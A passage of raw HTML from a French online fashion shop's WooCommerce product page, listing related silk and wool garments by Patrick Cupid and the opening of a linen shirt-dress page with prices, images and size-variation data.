data-gtm4wp_product_price="475" data-gtm4wp_product_cat="Femme/Jupes" data-gtm4wp_product_url="https://labelaeparis.com/produit/jupe-taille-basse-en-soie-metallique/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image2-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de dos I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-42701  wishlist-fragment on-first-load" data-fragment-ref="42701" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:42701,&quot;parent_product_id&quot;:42701,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=42701" rel="nofollow" data-product-id="42701" data-product-type="variable" data-original-product-id="42701" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/jupe-taille-basse-en-soie-metallique/">Jupe taille basse en soie métallique</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">475,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-42716 status-publish last instock product_cat-femme product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 2s; animation-duration: 0.8s; animation-delay: 2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42716" data-gtm4wp_product_name="Bermuda ample en crêpe de soie" data-gtm4wp_product_price="475" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue portée I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-42716  wishlist-fragment on-first-load" data-fragment-ref="42716" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:42716,&quot;parent_product_id&quot;:42716,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=42716" rel="nofollow" data-product-id="42716" data-product-type="variable" data-original-product-id="42716" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/">Bermuda ample en crêpe de soie</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">475,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-42687 status-publish first instock product_cat-femme product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/pantalon-baggy-en-crepe-de-laine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42687" data-gtm4wp_product_name="Pantalon baggy en crêpe de laine" data-gtm4wp_product_price="495" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/pantalon-baggy-en-crepe-de-laine/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pantalon urbain baggy I laine vierge I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Pantalon urbain baggy I laine vierge I Patrick Cupid I vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pantalon urbain baggy I laine vierge I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Pantalon urbain baggy I laine vierge I Patrick Cupid I vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image1-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Pantalon urbain baggy I laine vierge I Patrick Cupid I vue portée I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-baggy-en-crepe-de-laine-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-42687  wishlist-fragment on-first-load" data-fragment-ref="42687" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:42687,&quot;parent_product_id&quot;:42687,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=42687" rel="nofollow" data-product-id="42687" data-product-type="variable" data-original-product-id="42687" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/pantalon-baggy-en-crepe-de-laine/">Pantalon baggy en crêpe de laine</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">495,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li></ul></div></div></div></div></div></div><div class="single-product-description single-product-cart-style-1"><div class="single-product-description-inner"><div class="summary entry-summary"><div class="summary-first"><h1  class="product_title entry-title">Robe chemise en lin &#8211; Havana</h1><h2 class="vendor"><a href="https://labelaeparis.com/boutique/designers/11507-patrick-cupid/" title="PATRICK CUPID" class="">PATRICK CUPID</a></h2><h3 class="price"><del><span class="woocommerce-Price-amount amount">265,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">212,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins></h3><div class="woocommerce-product-details__short-description"><p>Cette robe en lin égyptien Havana de couleur bleu clair est un modèle à la fois élégant et décontracté.</p></div><form class="variations_form cart" action="https://labelaeparis.com/produit/robe-en-lin-havana/" method="post" enctype='multipart/form-data' data-product_id="19479" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19480,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;}]"><div class="tawcvs-placeholder-element hidden tawcvs-available-product-variation"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19480,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;,&quot;woosuite_purchasable&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 